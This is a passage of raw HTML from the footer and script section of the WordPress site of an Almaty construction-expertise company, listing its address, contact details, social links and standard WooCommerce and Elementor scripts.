.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-091c6b5" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-705a0b4" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-416d407" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
						</div>
			</div>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33695b4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="33695b4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81ae194" data-id="81ae194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6bad77 elementor-widget elementor-widget-google_maps" data-id="e6bad77" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=%D0%A0%D0%9A%2C%20%D0%B3.%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B%2C%20%D1%83%D0%BB%D0%B8%D1%86%D0%B0%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%B4%D1%8B%2049%D0%90&#038;t=m&#038;z=12&#038;output=embed&#038;iwloc=near"
					title="РК, г.Алматы, улица Амангелды 49А"
					aria-label="РК, г.Алматы, улица Амангелды 49А"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-7631-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7631" class="elementor elementor-7631">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4cc93902 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cc93902" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62039a04 color-scheme-light" data-id="62039a04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d081acf elementor-widget elementor-widget-wd_title" data-id="7d081acf" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наш адрес</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76bf2947 elementor-widget elementor-widget-wd_list" data-id="76bf2947" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-m wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						РК, г.Алматы, улица Амангелды 49А<br>ТОО «КАЗСТРОЙЭКСПЕРТИЗА»					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-440005df color-scheme-light" data-id="440005df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320bbfa6 elementor-widget elementor-widget-wd_title" data-id="320bbfa6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Связаться с нами</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8eb31d2 elementor-widget elementor-widget-wd_list" data-id="8eb31d2" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						info@kazexpert.kz					</span>

					
						<a  href="mailto:info@kazexpert.kz" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-31ffa55">
					
					<span class="list-content">
						+7 (777) 278-22-64					</span>

					
						<a  href="tel:+77772782264" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1ff7a8 color-scheme-light" data-id="2c1ff7a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66b03914 elementor-widget elementor-widget-wd_title" data-id="66b03914" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наши соц-сети</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb33d4a elementor-shape-circle elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cb33d4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3af12e4" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75cd5ac" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-2a6ba7b" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-11771d14 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11771d14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d604b65 color-scheme-light" data-id="6d604b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4cfd0d90 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4cfd0d90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Copyright © 2023 Kazexpert | Powered by IPROD.KZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8776 item-level-0" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8781 item-level-0" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9027 item-level-0" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-0" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8778 item-level-0" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8779 item-level-0" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://kazexpert.kz/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://kazexpert.kz/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kazexpert.kz/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10944","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kazexpert.kz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10944","i18n_view_cart":"View cart","cart_url":"https://kazexpert.kz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10944"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10944","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"629911e6ba","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"c10ac0135c"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"629911e6ba","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"c10ac0135c"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 